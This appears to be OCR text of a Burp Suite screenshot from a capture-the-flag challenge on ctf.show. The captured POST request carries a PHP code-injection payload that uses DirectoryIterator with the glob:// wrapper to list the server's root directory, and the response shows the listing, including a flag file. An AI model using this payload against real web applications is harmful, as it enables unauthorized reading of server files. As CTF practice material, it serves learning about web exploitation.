 Burp 项目 轰炸 中继 窗口 帮助 Burp Suite Professional v2023.4.2 - Temporary Project - 三墨软件 [single user license]
仪表盘 目标 代理 轰炸 中继 协助者 排序器 解码器 比较器 记录器 扩展 学习 设置
15 × 16 × 17 × +
发送 取消 < > 对象: http://3ac6453c-9b8d-4de2-85a6-02dda9e2e244.challenge.ctf.show HTTP/1 ?
请求
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 3ac6453c-9b8d-4de2-85a6-02dda9e2e244.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 108
11
12 c=?><?php $a=new DirectoryIterator("glob:///*");foreach($a as
$f){echo($f->__toString().' ');}exit(0);?>
搜索... 匹配
响应
Pretty Raw Hex Render \n
Warning: error_reporting() has been disabled for security reasons in
/var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in
/var/www/html/index.php on line 15
bin dev etc flag0.txt home lib media mnt opt proc root run sbin srv sys
tmp usr var
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求标头 9
响应标头 6
完成 547字节 | 38毫秒